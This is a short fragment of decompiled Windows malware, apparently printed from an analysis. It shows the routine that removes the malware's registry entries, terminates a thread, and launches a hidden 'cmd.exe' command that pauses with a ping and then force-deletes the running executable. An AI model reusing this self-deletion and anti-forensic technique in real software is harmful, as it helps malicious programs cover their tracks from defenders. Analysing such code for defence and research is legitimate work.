 cg_w_RegDeleteKeyW(this, (LPCWSTR *)(this + 0x10));
if ( *(_DWORD *)(this + 0x68) )
  TerminateThread(hThread, 0);
if ( *(_DWORD *)(this + 0x50) )
{
  sub_40EB4B((PHKEY)(this + 4), *(HKEY *)(this + 8), (LPCWSTR *)(this + 0x14), 0x20006u, 0);
  strcpy((WCHAR **)&lpAddress, (LPCWSTR *)(this + 0x54));
  cg_w_RegDeleteValueW((HKEY *)(this + 4), (LPCWSTR *)&lpAddress);
  cg_w_VirtualFree(lpAddress);
  cg_w_RegCloseKey((HKEY *)(this + 4));
}
cg_memset_w_0(0, (char *)&StartupInfo, 0, 0x44u);
memset(&ProcessInformation, 0, sizeof(ProcessInformation));
GetModuleFileNameA(0, Filename, 0x104u);
cg_concat_string(CommandLine, "cmd.exe /C ping 1.2.3.4 -n 2 -w 1000 > Nul & Del /f /q ", 0x37);
cg_concat_string(&v5, "\"", 1);
v2 = cg_get_setlen(Filename);
cg_concat_string(v6, Filename, v2);
v3 = cg_get_setlen(Filename);
cg_concat_string(&CommandLine[v3 + 0x38], "\"", 2);
CreateProcessA(0, CommandLine, 0, 0, 0, 0x8000000u, 0, 0, &StartupInfo, &ProcessInformation);
CloseHandle(ProcessInformation.hThread);
CloseHandle(ProcessInformation.hProcess);
ExitProcess(0);